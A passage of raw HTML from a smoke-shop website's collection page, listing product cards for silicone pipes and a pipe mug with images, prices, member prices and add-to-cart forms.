              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=2696" alt="Yellow cartoon cat-shaped silicone rig with a green and blue glass bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-May2024Box_H_2af5b50e-44f7-47f9-842f-f34ff24db4d2.jpg?v=1720187735&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7946689183925" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-trippy-cat-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="44395865112757" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44395865112757" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7946689183925" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-trippy-cat-silipipe">Daily High Club Trippy Cat Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-trippy-cat-silipipe">Daily High Club Trippy Cat Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7946689183925" 
          data-yotpo-cart-product-id="7946689183925" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="8019648315573" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="8019648315573">
    <script id="new_event_8019648315573" type="application/json">
				{
				"item_id": "8019648315573",
				"item_name": "Daily High Club Pirate Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Pirate Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/pirate-silipipe-for-august-2024" aria-label="Daily High Club Pirate Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=2696" alt="Cartoon pirate-themed glass pipe with a visible bowl, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=2696" alt="Cartoon pirate-themed glass pipe with silicone accents." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_7_WEBP_1500x1500_c461bb2d-0dac-4d5b-ab81-7aeef580eb11.jpg?v=1725652061&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=2696" alt="Silicone pirate-themed water pipe with a glass bowl." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_10_WEBP_1500x1500_c16604d3-e5a1-4763-a37b-77276294309d.jpg?v=1725652061&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=2696" alt="Black and red silicone bubbler water pipe." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_9_WEBP_1500x1500_336789d7-17f7-46c6-ac14-0f1ab541011a.jpg?v=1725652061&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=2696" alt="Cartoon pirate-themed glass pipe with a visible bowl, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/DHCAugust2024_8_WEBP_1500x1500_5a1ef519-0840-4641-9682-157c8eac6c66.jpg?v=1725652062&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-8019648315573" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/pirate-silipipe-for-august-2024" name="product-url"/>
                  <input type="hidden" name="id" value="44616835039413" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44616835039413" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="8019648315573" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/pirate-silipipe-for-august-2024">Daily High Club Pirate Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/pirate-silipipe-for-august-2024">Daily High Club Pirate Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="8019648315573" 
          data-yotpo-cart-product-id="8019648315573" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="8030067589301" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="8030067589301">
    <script id="new_event_8030067589301" type="application/json">
				{
				"item_id": "8030067589301",
				"item_name": "Premium Roast &amp; Toast - Large OG Pipe Mug - 420 Rasta",
				"price":21.00, 
				"item_brand": "Roast &amp; Toast",
				"item_category": "Dry Pipe",
				"item_variant": "Premium Roast &amp; Toast - Large OG Pipe Mug - 420 Rasta",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/premium-roast-toast-large-og-pipe-mug-420-rasta" aria-label="Premium Roast &amp; Toast - Large OG Pipe Mug - 420 Rasta" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539961418_360x_0db211af-cce1-4a0a-9cda-c17906e3bfe3.jpg?v=1726780581&amp;width=253" alt="Black ceramic mug with “420” in Rastafarian colors and a built-in pipe." srcset="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539961418_360x_0db211af-cce1-4a0a-9cda-c17906e3bfe3.jpg?v=1726780581&amp;width=180 180w" width="253" height="380" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539797578_360x_d03dba23-eed2-44b5-8871-5ef89a720a0b.jpg?v=1726780581&amp;width=253" alt="Black glass bubbler with Rastafarian sticker." srcset="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539797578_360x_d03dba23-eed2-44b5-8871-5ef89a720a0b.jpg?v=1726780581&amp;width=180 180w" width="253" height="380" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332540092490_360x_071b2072-3f24-4f76-b89f-ebbea1630f45.jpg?v=1726780581&amp;width=253" alt="Dark green glass water pipe with a patterned design and a small sticker." srcset="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332540092490_360x_071b2072-3f24-4f76-b89f-ebbea1630f45.jpg?v=1726780581&amp;width=180 180w" width="253" height="380" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539928650_360x_30a81ec1-4582-4607-aec8-5bf49d669a02.jpg?v=1726780581&amp;width=253" alt="Glossy green ceramic mug, potentially for cannabis use." srcset="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539928650_360x_30a81ec1-4582-4607-aec8-5bf49d669a02.jpg?v=1726780581&amp;width=180 180w" width="253" height="380" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539961418_360x_0db211af-cce1-4a0a-9cda-c17906e3bfe3.jpg?v=1726780581&amp;width=253" alt="Black ceramic mug with “420” in Rastafarian colors and a built-in pipe." srcset="//www.smokecartel.com/cdn/shop/files/p-roast-toast-large-420-pipe-mug-hand-pipe-prt-pm-l-420ras-14332539961418_360x_0db211af-cce1-4a0a-9cda-c17906e3bfe3.jpg?v=1726780581&amp;width=180 180w" width="253" height="380" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-8030067589301" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/premium-roast-toast-large-og-pipe-mug-420-rasta" name="product-url"/>
                  <input type="hidden" name="id" value="44644510236853" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44644510236853" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="8030067589301" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Roast%20%26%20Toast" title="Roast &amp; Toast">Roast & Toast</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/premium-roast-toast-large-og-pipe-mug-420-rasta">Premium Roast &amp; Toast - Large OG Pipe Mug -...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/premium-roast-toast-large-og-pipe-mug-420-rasta">Premium Roast &amp; Toast - Large OG Pipe Mug - 420 Rasta</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$21.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $13.39</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="8030067589301" 
          data-yotpo-cart-product-id="8030067589301" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="8039620673717" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="8039620673717">
    <script id="new_event_8039620673717" type="application/json">
				{
				"item_id": "8039620673717",
				"item_name": "Daily High Club Roamin&#39; Garden Gnome Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Roamin&#39; Garden Gnome Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/gnome-silipipe" aria-label="Daily High Club Roamin&#39; Garden Gnome Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=2696" alt="A colorful silicone smoking pipe shaped like a whimsical garden gnome with sunglasses." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=2696" alt="Colorful silicone dab rig with open container and metal coil insert." 